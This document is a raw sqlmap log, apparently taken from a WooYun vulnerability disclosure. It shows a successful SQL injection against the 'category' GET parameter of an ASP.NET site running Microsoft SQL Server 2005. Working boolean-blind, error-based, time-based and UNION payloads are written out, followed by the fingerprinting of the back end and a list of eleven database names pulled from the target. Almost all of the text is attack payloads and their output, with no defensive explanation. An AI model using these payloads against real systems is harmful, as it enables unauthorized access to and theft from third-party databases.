 Parameter: category (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: category=202' AND 7101=7101 AND 'tPvj'='tPvj
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: category=202' AND 9749=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR
(118)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9749=9749) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(120)+CHAR(113))) AND 'PwdY'='PwdY
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: category=202' OR 3762=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,s
ysusers AS sys7) AND 'uQVn'='uQVn
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: category=202' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(118)+CHAR(1
12)+CHAR(113)+CHAR(86)+CHAR(72)+CHAR(88)+CHAR(120)+CHAR(88)+CHAR(117)+CHAR(65)+C
HAR(122)+CHAR(85)+CHAR(78)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(120)+CHAR(113),NUL
L,NULL--
---
[11:41:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[11:41:01] [INFO] fetching database names
[11:41:01] [INFO] the SQL query used returns 12 entries
[11:41:02] [INFO] retrieved: bakdata
[11:41:02] [INFO] retrieved: distribution
[11:41:02] [INFO] retrieved: hnjsw35
[11:41:02] [INFO] retrieved: hnjsw35
[11:41:02] [INFO] retrieved: hnweb
[11:41:02] [INFO] retrieved: hx
[11:41:02] [INFO] retrieved: info
[11:41:06] [INFO] retrieved: master
[11:41:06] [INFO] retrieved: model
[11:41:09] [INFO] retrieved: msdb
[11:41:09] [INFO] retrieved: tempdb
[11:41:18] [INFO] retrieved: test
available databases [11]:
[*] bakdata
[*] distribution
[*] hnjsw35
[*] hnweb
[*] hx
[*] info
[*] master
[*] model
[*] msdb
[*] tempdb
[*] test
www.wooyun.org